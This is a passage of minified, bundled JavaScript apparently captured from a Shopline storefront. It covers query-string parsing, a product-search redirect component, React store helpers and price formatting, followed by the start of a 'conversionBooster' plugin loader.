c=="function"?c(te,Te):te:te+(w?"."+Te:"["+Te+"]");V.set(i,ae);var $=Cl();$.set(Nu,V),Rl(fe,o(W,I,c,g,p,d,c==="comma"&&R&&Dn(U)?null:_,S,x,w,C,P,M,R,B,$))}}return fe},P_=function(i){if(!i)return We;if(i.encoder!==null&&typeof i.encoder<"u"&&typeof i.encoder!="function")throw new TypeError("Encoder has to be a function.");var u=i.charset||We.charset;if(typeof i.charset<"u"&&i.charset!=="utf-8"&&i.charset!=="iso-8859-1")throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var c=ur.default;if(typeof i.format<"u"){if(!A_.call(ur.formatters,i.format))throw new TypeError("Unknown format option provided.");c=i.format}var g=ur.formatters[c],p=We.filter;return(typeof i.filter=="function"||Dn(i.filter))&&(p=i.filter),{addQueryPrefix:typeof i.addQueryPrefix=="boolean"?i.addQueryPrefix:We.addQueryPrefix,allowDots:typeof i.allowDots>"u"?We.allowDots:!!i.allowDots,charset:u,charsetSentinel:typeof i.charsetSentinel=="boolean"?i.charsetSentinel:We.charsetSentinel,delimiter:typeof i.delimiter>"u"?We.delimiter:i.delimiter,encode:typeof i.encode=="boolean"?i.encode:We.encode,encoder:typeof i.encoder=="function"?i.encoder:We.encoder,encodeValuesOnly:typeof i.encodeValuesOnly=="boolean"?i.encodeValuesOnly:We.encodeValuesOnly,filter:p,format:c,formatter:g,serializeDate:typeof i.serializeDate=="function"?i.serializeDate:We.serializeDate,skipNulls:typeof i.skipNulls=="boolean"?i.skipNulls:We.skipNulls,sort:typeof i.sort=="function"?i.sort:null,strictNullHandling:typeof i.strictNullHandling=="boolean"?i.strictNullHandling:We.strictNullHandling}},C_=function(o,i){var u=o,c=P_(i),g,p;typeof c.filter=="function"?(p=c.filter,u=p("",u)):Dn(c.filter)&&(p=c.filter,g=p);var d=[];if(typeof u!="object"||u===null)return"";var _;i&&i.arrayFormat in tl?_=i.arrayFormat:i&&"indices"in i?_=i.indices?"indices":"repeat":_="indices";var S=tl[_];if(i&&"commaRoundTrip"in i&&typeof i.commaRoundTrip!="boolean")throw new TypeError("`commaRoundTrip` must be a boolean, or absent");var x=S==="comma"&&i&&i.commaRoundTrip;g||(g=Object.keys(u)),c.sort&&g.sort(c.sort);for(var w=Cl(),C=0;C<g.length;++C){var P=g[C];c.skipNulls&&u[P]===null||Rl(d,E_(u[P],P,S,x,c.strictNullHandling,c.skipNulls,c.encode?c.encoder:null,c.filter,c.sort,c.allowDots,c.serializeDate,c.format,c.formatter,c.encodeValuesOnly,c.charset,w))}var M=d.join(c.delimiter),R=c.addQueryPrefix===!0?"?":"";return c.charsetSentinel&&(c.charset==="iso-8859-1"?R+="utf8=%26%2310003%3B&":R+="utf8=%E2%9C%93&"),M.length>0?R+M:""},Tt=Pl,Qu=Object.prototype.hasOwnProperty,R_=Array.isArray,$e={allowDots:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:Tt.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},$_=function(o){return o.replace(/&#(\d+);/g,function(i,u){return String.fromCharCode(parseInt(u,10))})},$l=function(o,i){return o&&typeof o=="string"&&i.comma&&o.indexOf(",")>-1?o.split(","):o},L_="utf8=%26%2310003%3B",I_="utf8=%E2%9C%93",T_=function(i,u){var c={},g=u.ignoreQueryPrefix?i.replace(/^\?/,""):i,p=u.parameterLimit===1/0?void 0:u.parameterLimit,d=g.split(u.delimiter,p),_=-1,S,x=u.charset;if(u.charsetSentinel)for(S=0;S<d.length;++S)d[S].indexOf("utf8=")===0&&(d[S]===I_?x="utf-8":d[S]===L_&&(x="iso-8859-1"),_=S,S=d.length);for(S=0;S<d.length;++S)if(S!==_){var w=d[S],C=w.indexOf("]="),P=C===-1?w.indexOf("="):C+1,M,R;P===-1?(M=u.decoder(w,$e.decoder,x,"key"),R=u.strictNullHandling?null:""):(M=u.decoder(w.slice(0,P),$e.decoder,x,"key"),R=Tt.maybeMap($l(w.slice(P+1),u),function(B){return u.decoder(B,$e.decoder,x,"value")})),R&&u.interpretNumericEntities&&x==="iso-8859-1"&&(R=$_(R)),w.indexOf("[]=")>-1&&(R=R_(R)?[R]:R),Qu.call(c,M)?c[M]=Tt.combine(c[M],R):c[M]=R}return c},M_=function(o,i,u,c){for(var g=c?i:$l(i,u),p=o.length-1;p>=0;--p){var d,_=o[p];if(_==="[]"&&u.parseArrays)d=[].concat(g);else{d=u.plainObjects?Object.create(null):{};var S=_.charAt(0)==="["&&_.charAt(_.length-1)==="]"?_.slice(1,-1):_,x=parseInt(S,10);!u.parseArrays&&S===""?d={0:g}:!isNaN(x)&&_!==S&&String(x)===S&&x>=0&&u.parseArrays&&x<=u.arrayLimit?(d=[],d[x]=g):S!=="__proto__"&&(d[S]=g)}g=d}return g},F_=function(i,u,c,g){if(!!i){var p=c.allowDots?i.replace(/\.([^.[]+)/g,"[$1]"):i,d=/(\[[^[\]]*])/,_=/(\[[^[\]]*])/g,S=c.depth>0&&d.exec(p),x=S?p.slice(0,S.index):p,w=[];if(x){if(!c.plainObjects&&Qu.call(Object.prototype,x)&&!c.allowPrototypes)return;w.push(x)}for(var C=0;c.depth>0&&(S=_.exec(p))!==null&&C<c.depth;){if(C+=1,!c.plainObjects&&Qu.call(Object.prototype,S[1].slice(1,-1))&&!c.allowPrototypes)return;w.push(S[1])}return S&&w.push("["+p.slice(S.index)+"]"),M_(w,u,c,g)}},D_=function(i){if(!i)return $e;if(i.decoder!==null&&i.decoder!==void 0&&typeof i.decoder!="function")throw new TypeError("Decoder has to be a function.");if(typeof i.charset<"u"&&i.charset!=="utf-8"&&i.charset!=="iso-8859-1")throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var u=typeof i.charset>"u"?$e.charset:i.charset;return{allowDots:typeof i.allowDots>"u"?$e.allowDots:!!i.allowDots,allowPrototypes:typeof i.allowPrototypes=="boolean"?i.allowPrototypes:$e.allowPrototypes,allowSparse:typeof i.allowSparse=="boolean"?i.allowSparse:$e.allowSparse,arrayLimit:typeof i.arrayLimit=="number"?i.arrayLimit:$e.arrayLimit,charset:u,charsetSentinel:typeof i.charsetSentinel=="boolean"?i.charsetSentinel:$e.charsetSentinel,comma:typeof i.comma=="boolean"?i.comma:$e.comma,decoder:typeof i.decoder=="function"?i.decoder:$e.decoder,delimiter:typeof i.delimiter=="string"||Tt.isRegExp(i.delimiter)?i.delimiter:$e.delimiter,depth:typeof i.depth=="number"||i.depth===!1?+i.depth:$e.depth,ignoreQueryPrefix:i.ignoreQueryPrefix===!0,interpretNumericEntities:typeof i.interpretNumericEntities=="boolean"?i.interpretNumericEntities:$e.interpretNumericEntities,parameterLimit:typeof i.parameterLimit=="number"?i.parameterLimit:$e.parameterLimit,parseArrays:i.parseArrays!==!1,plainObjects:typeof i.plainObjects=="boolean"?i.plainObjects:$e.plainObjects,strictNullHandling:typeof i.strictNullHandling=="boolean"?i.strictNullHandling:$e.strictNullHandling}},B_=function(o,i){var u=D_(i);if(o===""||o===null||typeof o>"u")return u.plainObjects?Object.create(null):{};for(var c=typeof o=="string"?T_(o,u):o,g=u.plainObjects?Object.create(null):{},p=Object.keys(c),d=0;d<p.length;++d){var _=p[d],S=F_(_,c[_],u,typeof o=="string");g=Tt.merge(g,S,u)}return u.allowSparse===!0?g:Tt.compact(g)},W_=C_,U_=B_,N_=io,H_={formats:N_,parse:U_,stringify:W_},Be={noLink:0,presetPage:1,customPage:2,productCategory:3,blog:4,outLink:5,promotions:6,allProducts:7,searchPage:8,collections:9,product:10,blogCollection:11,policy:12};function G_(o,i,u,c,g){var p=o||{},d=p.nodeType,_=p.openMode;p.name;var S=i||{},x=S.themeId,w=S.preview,C=S.ignoreRedirect,P=S.engineType,M=o||{},R=M.pageLink,B="",V="",U=null,ge={customPage:null,product:null,collection:null,blog:null,blogCollection:null};if(d===Be.productCategory){var ae=c||{},ye=ae[R];ye&&(R=ye.uniqueKey,ye.sortationCoverImg||ku.exports.get(ye.productList,"0.image"))}var j={},J="",fe=null,ne=null;switch(x&&w&&(U={themeId:x,preview:w}),d){case Be.presetPage:case Be.customPage:try{j=JSON.parse(o==null?void 0:o.pageLink),fe=j.pageType,ne=j.id,ge.customPage=ne}catch(Ne){}fe===1?J="/custom":fe===3&&(J="/page"),B="".concat(J,"/").concat(ne);break;case Be.policy:try{j=JSON.parse(o==null?void 0:o.pageLink)}catch(Ne){}B="".concat(j.id);break;case Be.productCategory:B="/collections/".concat(R),ge.collection=R;break;case Be.outLink:B=R.indexOf("http")===-1?"http://".concat(R):R;break;case Be.searchPage:B="/products/search";break;case Be.product:B="/products/".concat(R),ge.product=R;break;case Be.allProducts:B="/collections";break;case Be.collections:B="/collections-all";break;case Be.blog:try{j=JSON.parse(o==null?void 0:o.pageLink)}catch(Ne){}B="/blogs/".concat(j.collectionId,"/").concat(j.id),ge.blogCollection=j.collectionId,ge.blog=j.id;break;case Be.blogCollection:B="/blogs/".concat(R),ge.blog=R;break}if(o&&o.handle)switch(B=o.handle,d){case Be.blog:B="/blogs/".concat(o.handle);break;case Be.blogCollection:B="/blogs/".concat(o.handle);break;case Be.product:B="/products/".concat(o.handle);break}U&&C&&(U.ignoreRedirect=C),U&&P&&(U.engineType=P),V=B,U&&(B="".concat(B,"?").concat(H_.stringify(U)));var Z="_self";d===Be.outLink&&(_!=null?Z=_?"_blank":"_self":Z="_blank");var te=/(http|https):\/\/([\w.]+\/?)custom\S*/;return te.test(B)&&(Z="_self"),{url:B,path:V,target:Z,hrefAttr:V?'href="'.concat(B,'" target="').concat(Z,'"'):"",resourceIds:ge,nodeType:d}}var q_=G_;const ar=(o,i)=>{var g,p,d,_;const u=[];((p=(g=i==null?void 0:i.resultSearch)==null?void 0:g.searchResourceTypes)==null?void 0:p.length)>0&&u.push(`resourceType=${(_=(d=i==null?void 0:i.resultSearch)==null?void 0:d.searchResourceTypes)==null?void 0:_.join(",")}`);let c="";return u.length&&(c=`&${u.join("&")}`),`/search?keyword=${encodeURIComponent(o.trim())}${c}`},R1=(o,i,u={},c,g)=>{var d;let p=ar(o,u);return(c==null?void 0:c.src)==="collection"&&!!(c!=null&&c.collectionHandle)&&(p=`/collections/${c==null?void 0:c.collectionHandle}`,ai()&&oi()&&(c==null?void 0:c.collectionPath)&&(p=c.collectionPath)),p=((d=window==null?void 0:window.Shopline)==null?void 0:d.redirectTo(p))||p,Bn("a",{className:"keyword-link",href:p,"data-type":0,"data-match":!0,onClick:g,dangerouslySetInnerHTML:{__html:Bl(Dl(o,i))}})},k_=o=>`/collections/${o}`,$1=(o,i,u,c)=>{var d,_,S,x;let g="";return(i==null?void 0:i.targetType)===0?g=ar(o,u):g=ai()&&oi()&&((d=i==null?void 0:i.presetCollection)==null?void 0:d.path)?(_=i==null?void 0:i.presetCollection)==null?void 0:_.path:k_(((S=i==null?void 0:i.presetCollection)==null?void 0:S.handle)||(i==null?void 0:i.targetValue)),g=((x=window==null?void 0:window.Shopline)==null?void 0:x.redirectTo(g))||g,Bn("a",{className:"keyword-link",onClick:()=>{(i==null?void 0:i.targetType)===0&&(c==null||c())},href:g,"data-type":"2","data-match":"true",children:Bn("span",{className:"text--match",children:o})})},L1=(o,i={},u)=>{var g;let c=ar(o,i);return c=((g=window==null?void 0:window.Shopline)==null?void 0:g.redirectTo(c))||c,Bn("a",{className:"keyword-link",href:c,"data-type":"2","data-match":"true",onClick:u,children:Bn("span",{className:"text--match",dangerouslySetInnerHTML:{__html:Bl(Dl(o,""))}})})};var Jn=(o=>(o[o.HOME=1]="HOME",o[o.PRODUCTCATEGORY=3]="PRODUCTCATEGORY",o[o.ALL_PRODUCT=7]="ALL_PRODUCT",o[o.COLLECTIONS=9]="COLLECTIONS",o[o.SEARCH=8]="SEARCH",o[o.PRODUCT=10]="PRODUCT",o[o.BLOG=4]="BLOG",o[o.BLOG_COLLECTIONS=11]="BLOG_COLLECTIONS",o[o.STORE=1]="STORE",o[o.CUSTOM_PAGE=2]="CUSTOM_PAGE",o[o.POLICY_PAGE=12]="POLICY_PAGE",o[o.SHOP=3]="SHOP",o[o.LINK=5]="LINK",o[o.NOLINK=0]="NOLINK",o))(Jn||{});const z_=()=>{const{t:o}=gl(),i=async({word:c,setting:g,target:p})=>{var S,x,w,C,P,M,R,B,V,U,ge,ae,ye,j;let d=p;p||(d=u(c,g));let _="";if(d){if(event==null||event.preventDefault(),event==null||event.stopPropagation(),_=((S=window==null?void 0:window.Shopline)==null?void 0:S.redirectTo(d.link))||d.link,ai()&&oi()){let J,fe,ne;try{switch(d==null?void 0:d.nodeType){case Jn.PRODUCTCATEGORY:(x=d==null?void 0:d.resourceIds)!=null&&x.collection&&(J=await Kv([{resType:4,resId:(w=d==null?void 0:d.resourceIds)==null?void 0:w.collection}]));break;case Jn.BLOG:((C=d==null?void 0:d.resourceIds)==null?void 0:C.blog)&&((P=d==null?void 0:d.resourceIds)==null?void 0:P.blogCollection)&&(fe=await Wf({conditions:[{resType:2,id:(M=d==null?void 0:d.resourceIds)==null?void 0:M.blog,collectionHandle:(R=d==null?void 0:d.resourceIds)==null?void 0:R.blogCollection}]}),J=fe==null?void 0:fe.resources);break;case Jn.CUSTOM_PAGE:(B=d==null?void 0:d.resourceIds)!=null&&B.customPage&&(ne=await Wf({conditions:[{resType:1,id:(V=d==null?void 0:d.resourceIds)==null?void 0:V.customPage}]}),J=ne==null?void 0:ne.resources);break}}catch(Z){window.__sl_console__.error(Z)}(U=J==null?void 0:J[0])!=null&&U.resPath&&(_=((ae=window==null?void 0:window.Shopline)==null?void 0:ae.redirectTo((ge=J==null?void 0:J[0])==null?void 0:ge.resPath))||((ye=J==null?void 0:J[0])==null?void 0:ye.resPath))}}else{const J=ar(c,g);_=((j=window==null?void 0:window.Shopline)==null?void 0:j.redirectTo(J))||J}window.location.href=_},u=(c,g)=>{var d,_,S,x;const p=ar(c,g);for(const w of(d=g.redirectWords)!=null?d:[]){const C=c==null?void 0:c.trim().toLocaleLowerCase(),P=(_=w.redirectWord)==null?void 0:_.trim().toLocaleLowerCase();if(C&&C===P)try{const M=JSON.parse(w.config),R=q_(M);let B="";switch(M.nodeType){case Jn.BLOG:B=o("search.redirection.nodeTypes.blog");break;case Jn.CUSTOM_PAGE:B=(S=M.label)!=null?S:"";break;case Jn.PRODUCTCATEGORY:case Jn.COLLECTIONS:B=o("search.redirection.nodeTypes.category");break;default:B=""}return{link:(x=R.path)!=null?x:p,typeText:B,resourceIds:R==null?void 0:R.resourceIds,nodeType:R==null?void 0:R.nodeType}}catch(M){return{link:p,typeText:""}}}return null};return{handleRedirect:i,getRedirectionTarget:u}},il=o=>{let i;const u=new Set,c=(w,C)=>{const P=typeof w=="function"?w(i):w;if(!Object.is(P,i)){const M=i;i=(C!=null?C:typeof P!="object"||P===null)?P:Object.assign({},i,P),u.forEach(R=>R(i,M))}},g=()=>i,S={setState:c,getState:g,getInitialState:()=>x,subscribe:w=>(u.add(w),()=>u.delete(w)),destroy:()=>{u.clear()}},x=i=o(c,g,S);return S},K_=o=>o?il(o):il;var Ll={exports:{}},Il={};const Tl=ll(Iv);var Ml={exports:{}},Fl={};/**
 * @license React
 * use-sync-external-store-shim.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Mt=Tl;function Y_(o,i){return o===i&&(o!==0||1/o===1/i)||o!==o&&i!==i}var J_=typeof Object.is=="function"?Object.is:Y_,Z_=Mt.useState,Q_=Mt.useEffect,X_=Mt.useLayoutEffect,V_=Mt.useDebugValue;function j_(o,i){var u=i(),c=Z_({inst:{value:u,getSnapshot:i}}),g=c[0].inst,p=c[1];return X_(function(){g.value=u,g.getSnapshot=i,Hu(g)&&p({inst:g})},[o,u,i]),Q_(function(){return Hu(g)&&p({inst:g}),o(function(){Hu(g)&&p({inst:g})})},[o]),V_(u),u}function Hu(o){var i=o.getSnapshot;o=o.value;try{var u=i();return!J_(o,u)}catch(c){return!0}}function e1(o,i){return i()}var n1=typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"?e1:j_;Fl.useSyncExternalStore=Mt.useSyncExternalStore!==void 0?Mt.useSyncExternalStore:n1;(function(o){o.exports=Fl})(Ml);/**
 * @license React
 * use-sync-external-store-shim/with-selector.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var fi=Tl,t1=Ml.exports;function r1(o,i){return o===i&&(o!==0||1/o===1/i)||o!==o&&i!==i}var i1=typeof Object.is=="function"?Object.is:r1,u1=t1.useSyncExternalStore,o1=fi.useRef,a1=fi.useEffect,f1=fi.useMemo,l1=fi.useDebugValue;Il.useSyncExternalStoreWithSelector=function(o,i,u,c,g){var p=o1(null);if(p.current===null){var d={hasValue:!1,value:null};p.current=d}else d=p.current;p=f1(function(){function S(M){if(!x){if(x=!0,w=M,M=c(M),g!==void 0&&d.hasValue){var R=d.value;if(g(R,M))return C=R}return C=M}if(R=C,i1(w,M))return R;var B=c(M);return g!==void 0&&g(R,B)?R:(w=M,C=B)}var x=!1,w,C,P=u===void 0?null:u;return[function(){return S(i())},P===null?void 0:function(){return S(P())}]},[i,u,c,g]);var _=u1(o,p[0],p[1]);return a1(function(){d.hasValue=!0,d.value=_},[_]),l1(_),_};(function(o){o.exports=Il})(Ll);const c1=xv(Ll.exports),{useDebugValue:s1}=Tv,{useSyncExternalStoreWithSelector:h1}=c1;const p1=o=>o;function g1(o,i=p1,u){const c=h1(o.subscribe,o.getState,o.getServerState||o.getInitialState,i,u);return s1(c),c}const ul=o=>{const i=typeof o=="function"?K_(o):o,u=(c,g)=>g1(i,c,g);return Object.assign(u,i),u},d1=o=>o?ul(o):ul,ol=d1(o=>({loading:!1,setLoading:i=>o(()=>({loading:i}))})),y1="plugin-product-search",v1=Mv((o,i)=>{var ye,j,J,fe;const{changeSearchKey:u,querySearchResult:c,showSearchPlugin:g,resetSearchResults:p,keyword:d,setting:_,onSearch:S,...x}=o,w=Qv(),C=Fv(null),[P,M]=Dv(d);gl();const{handleRedirect:R}=z_(),B=ol(ne=>ne.loading),V=ol(ne=>ne.setLoading),U=ne=>{const{value:Z}=ne.target;M(Z),u(Z),Z?c(Z):p()},ge=async ne=>{!ne||(S==null||S(ne),Uf({buss:{queryid:w==null?void 0:w.queryid,user_search:w==null?void 0:w.user_search,suggest_word_all:w==null?void 0:w.suggest_word_all,suggest_word_all_view:w==null?void 0:w.suggest_word_all_view}}),Uf({base:{component:103},buss:{queryid:w==null?void 0:w.queryid,user_search:w==null?void 0:w.user_search,suggest_ai_product_view:w==null?void 0:w.suggest_ai_product_view,suggest_ai_product:w==null?void 0:w.suggest_ai_product}}),Nv({base:{event_name:133},buss:{queryid:w==null?void 0:w.queryid,user_search:w==null?void 0:w.user_search,suggest_ai_product:w==null?void 0:w.suggest_ai_product,suggest_ai_product_view:w==null?void 0:w.suggest_ai_product_view,suggest_word_all:w==null?void 0:w.suggest_word_all,suggest_word_all_view:w==null?void 0:w.suggest_word_all_view}}),V(!0),await R({word:ne,setting:_}),V(!1))},ae={ref:C,className:`${or}searchInput body3`,maxLength:255,type:"search",value:P,autocomplete:"off",disabled:B,...x};return(((ye=_==null?void 0:_.preSearch)==null?void 0:ye.placeholderType)===0||!((J=(j=_==null?void 0:_.preSearch)==null?void 0:j.recommendPlaceholders)!=null&&J.length))&&(ae.placeholder=_==null?void 0:_.preSearch.customPlaceholder),g?Object.assign(ae,{onClick:g}):Object.assign(ae,{onChange:U}),hl(()=>{!g&&C.current.focus()},[g]),Bv(i,()=>({jumpToSearch:async()=>{P&&(S==null||S(P),V(!0),await R({word:P,setting:_}),V(!1))}})),Bn(Uv,{placeHolderHeight:30,onEnterDown:ge,wrapClassName:`${or}searchInputWarp`,placeHolderList:((fe=_==null?void 0:_.preSearch)==null?void 0:fe.placeholderType)===1?_==null?void 0:_.preSearch.recommendPlaceholders:null,inputProp:ae})}),_1=o=>(hl(()=>{$u({base:{component:101,targetCls:Rv}}),$u({base:{component:101,targetCls:Gu}}),$u({base:{component:101,targetCls:qu}})},[]),Bn("div",{className:`${or}searchPMask`,onClick:i=>{i.stopImmediatePropagation(),o.showSearchPlugin(),Promise.resolve().then(()=>{var u,c,g;(g=(c=(u=window==null?void 0:window.$)==null?void 0:u.call(window,`#${y1} .${or}searchInput`))==null?void 0:c.focus)==null||g.call(c)})}})),I1=o=>{var w,C;const i=(w=document==null?void 0:document.querySelector(`#${Gu}`))!=null?w:document==null?void 0:document.querySelector(`.${Gu}`),u=i==null?void 0:i.parentNode.parentNode,c=i==null?void 0:i.parentNode.nextSibling;i&&(i.style.display="none",c&&(u.querySelector(".j-stage-force-search").onclick=P=>{(P||window.event).stopPropagation(),o==null||o.showSearchPlugin()}),pl(Bn(v1,{keyword:o==null?void 0:o.keyword,showSearchPlugin:o==null?void 0:o.showSearchPlugin,className:Wv(`${or}searchInputR`,i.className)}),i.parentNode));const g=(C=document==null?void 0:document.querySelector(`#${qu}`))!=null?C:document==null?void 0:document.querySelector(`.${qu}`);g&&Pt(g,o);const p=document==null?void 0:document.querySelector(`.${Ov} .header__searchBar-container`);p&&Pt(p,o);const d=document.querySelector(bv);d&&Pt(d,o);const _=document.querySelectorAll(Ev);_&&(_==null||_.forEach(P=>{Pt(P,o)}));const S=document.querySelectorAll(Pv);S&&(S==null||S.forEach(P=>{Pt(P,o)}));const x=document.querySelectorAll(Cv);x&&(x==null||x.forEach(P=>{Pt(P,o)}))},Pt=(o,i)=>{if(o){o.style.position="relative";const u=document.createElement("div");u.style.position="absolute",u.style.top="0",u.style.left="0",u.style.width="100%",u.style.height="100%",u.style.zIndex="100",o.appendChild(u),pl(Bn(_1,{showSearchPlugin:i==null?void 0:i.showSearchPlugin}),u)}},T1=(o,i=window.location.search)=>{const u=new RegExp(`(\\?|^|&)${o}=([^&]*)(&|$)`,"i"),c=i.match(u);return(c==null?void 0:c[2])&&window.decodeURIComponent(c==null?void 0:c[2])},Dl=(o,i)=>{if(!i)return o;const u=i.length;return o.split("").reduce((g,p,d)=>{const _=g[g.length-1];if(_&&_.sliceInfo&&_.sliceInfo[1]-1>=d)return[...g,""];if(`${o.slice(d,d+u)}`.toLocaleLowerCase()===i.toLocaleLowerCase())return[...g,{text:`<span>${`${o.slice(d,d+u)}`}</span>`,sliceInfo:[d,d+u]}];const S=g.some(x=>{if(x.sliceInfo){const[w,C]=x.sliceInfo;return d>=w&&d<=C-1}return!1});return[...g,S?"":p]},[]).filter(Boolean).map(g=>g.text||g).join("")},M1=(o=[])=>{if(o.length!==0)return o},Bl=o=>o.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/&lt;span&gt;/g,'<span class="body3 fw-bold">').replace(/&lt;\/span&gt;/g,"</span>"),F1=o=>o.replace(/</g,"&lt;").replace(/>/g,"&gt;"),D1=o=>{var i,u;if(!!o)return((u=(i=window==null?void 0:window.Shopline)==null?void 0:i.redirectTo)==null?void 0:u.call(i,o))||o};function B1({dom:o,message:i}){var u,c;try{o.cloneNode()}catch(g){(c=(u=window.__SL_Track__)==null?void 0:u.error)==null||c.call(u,"productLogSearch",{error:{message:i!=null?i:`cant't find ${o}`,stack:g==null?void 0:g.stack}})}}const W1=o=>String(o!=null?o:"").replace(/"/g,"&quot;").replace(/'/g,"&apos;");var fl;const Wl=(fl=$v())==null?void 0:fl.superscript_decimals,{format:m1,getConvertPrice:S1}=Hv;oi()&&(Nf.get("currencyCode")||Nf.set("currencyCode",window.Shopline.currency));const al=Lv.get("currency_code");function Ul(o,{code:i,lang:u},c){var w,C,P,M;const g=m1(o,c?{code:al}:void 0);i=i||((w=window==null?void 0:window.SL_State)==null?void 0:w.get("currencyCode"))||((C=window==null?void 0:window.Shopline)==null?void 0:C.currency),u=u||((P=window==null?void 0:window.SL_State)==null?void 0:P.get("request.locale"))||((M=window==null?void 0:window.Shopline)==null?void 0:M.locale);const{symbolOrder:p,currencySymbol:d,integer:_,decimal:S,fraction:x}=S1(o,c?{code:al,lang:u}:void 0);return{symbolIsPrefix:p==="prefix",symbol:d,integer:_,decimal:S,fraction:x,origin:g}}function U1(o,i,{code:u,lang:c}={},g){const{symbolIsPrefix:p,symbol:d,fraction:_,integer:S,origin:x}=Ul(i,{code:u,lang:c},g),w=S!=null?S:"",C=_!=null?_:"";let P="";const M=`<span class="notranslate">${d}</span>`;return Wl?P=(()=>{const B=C.length>0,V=`<span>${w}</span>${B?`<sup class="body6">${C}</sup>`:""}`;return p?`${M}${V}`:`${V}${M}`})():P=`<span class="notranslate">${x}</span>`,{render:()=>{o.html(P)},get:()=>P}}function N1(o){const{symbolIsPrefix:i,symbol:u,fraction:c,integer:g,origin:p,decimal:d}=Ul(o,{}),_=(c==null?void 0:c.length)>0;let S=p;const x=g!=null?g:"",w=c!=null?c:"";return Wl&&(S=i?`${u}${x}${_?`${d}${w}`:""}`:`${x}${_?`${d}${w}`:""}${u}`),S}export{C1 as E,Zv as R,_1 as S,P1 as a,ol as b,v1 as c,B1 as d,M1 as e,z_ as f,L1 as g,R1 as h,d1 as i,ai as j,N1 as k,Bl as l,Dl as m,ar as n,Jv as o,W1 as p,D1 as q,$1 as r,I1 as s,F1 as t,Qv as u,U1 as v,E1 as w,T1 as x};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025091708542323/conversionBooster-index.js
body_size: 8076
content:
const __vite__fileDeps=["conversionBooster-chunk-index2.js","conversionBooster-chunk-index12.js","conversionBooster-chunk-icon.js","conversionBooster-chunk-store.js","assets/index-BUAxSuEs.css","conversionBooster-chunk-index3.js","assets/index-C1Rf9NBv.css","conversionBooster-chunk-index4.js","assets/index-BjHiZ-AT.css","conversionBooster-chunk-index6.js","assets/index-Bm7ZHfcd.css","conversionBooster-chunk-index7.js","assets/index-H6z4mDhb.css","conversionBooster-chunk-index8.js","assets/index-DNPKk68-.css","conversionBooster-chunk-index9.js","assets/index-B4PMMCym.css","conversionBooster-chunk-index10.js","conversionBooster-chunk-index.js","conversionBooster-chunk-theme.js","assets/index-DFepxJV2.css","conversionBooster-chunk-index11.js","assets/index-BxhJpL7y.css"],__vite__mapDeps=i=>i.map(i=>__vite__fileDeps[i]);
var be=Object.defineProperty;var Oe=(e,t,r)=>t in e?be(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var J=(e,t,r)=>(Oe(e,typeof t!="symbol"?t+"":t,r),r);function rt(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}const Ee="modulepreload",ke=function(e){return"https://cdn.myshopline.com/sl/slfs/sl-new/1758099033558/"+e},pe={},C=function(t,r,o){let a=Promise.resolve();if(r&&r.length>0){document.getElementsByTagName("link");const s=document.querySelector("meta[property=csp-nonce]"),n=(s==null?void 0:s.nonce)||(s==null?void 0:s.getAttribute("nonce"));a=Promise.all(r.map(i=>{if(i=ke(i),i in pe)return;pe[i]=!0;const p=i.endsWith(".css"),h=p?'[rel="stylesheet"]':"";if(document.querySelector('link[href="'.concat(i,'"]').concat(h)))return;const c=document.createElement("link");if(c.rel=p?"stylesheet":Ee,p||(c.as="script",c.crossOrigin=""),c.href=i,n&&c.setAttribute("nonce",n),document.head.appendChild(c),p)return new Promise((w,u)=>{c.addEventListener("load",w),c.addEventListener("error",()=>u(new Error("Unable to preload CSS for ".concat(i))))})}))}return a.then(()=>t()).catch(s=>{const n=new Event("vite:preloadError",{cancelable:!0});if(n.payload=s,window.dispatchEvent(n),!n.defaultPrevented)throw s})},z=()=>{window.magpieBridge||(window.magpieBridge={})},Te=()=>{z(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(o=>{window.magpieBridge._resolve_=o}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const o=document.createElement("script");o.src=e,o.defer=!0,o.type="module",o.crossOrigin="anonymous",document.body.appendChild(o),o.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class De{constructor(){J(this,"_events");J(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,o=!1){this._events[t]||(this._events[t]=[]),r.once=o,this._events[t].push(r)}emit(t,...r){const o=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(o)&&(this._events[t]=o.filter(a=>{try{a(...r)}catch(s){console.error(s)}return!a.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(o=>{try{r(...o)}catch(a){console.error(a)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const o=this._caches[t][0];try{r(...o)}catch(a){console.error(a)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(o=>r!==o)}}const Ae=()=>{var e;z(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new De)};function _e(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function nt(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}function ot(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=2.1&&e<3}const Re=960,Ie=750;function Le(){return document.body.clientWidth||document.documentElement.clientWidth}function je(e){const t=Le();return _e()?t<Re:t<Ie}const xe=e=>{var t,r,o;return(o=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 